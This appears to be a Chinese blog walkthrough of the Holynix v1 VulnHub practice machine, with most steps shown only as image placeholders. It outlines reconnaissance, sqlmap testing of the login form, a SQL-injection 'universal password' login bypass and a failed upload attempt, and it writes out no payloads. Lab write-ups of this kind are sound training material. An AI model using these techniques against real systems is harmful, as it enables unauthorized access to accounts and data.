靶机下载地址:Holynix: v1 ~ VulnHub

1. 主机发现+端口扫描+操作系统等信息收集





- 确认物理地址

- 主机扫描



- 端口扫描



- 操作系统等信息:



2. 目录扫描

3. web漏洞测试



3.1. 80端口初始页面



3.1.1. Login登录页面

- 进入login登录页面





- 输入账号密码进行抓包,利用sqlmap进行注入测试



- 测试发现存在字符型sql注入

- 尝试寻找存贮用户名+密码表【无信息】

- 尝试利用sql注入密码,越过审核【万能密码绕过】



- 尝试上传文件->权限不足->尝试查看上传的文件



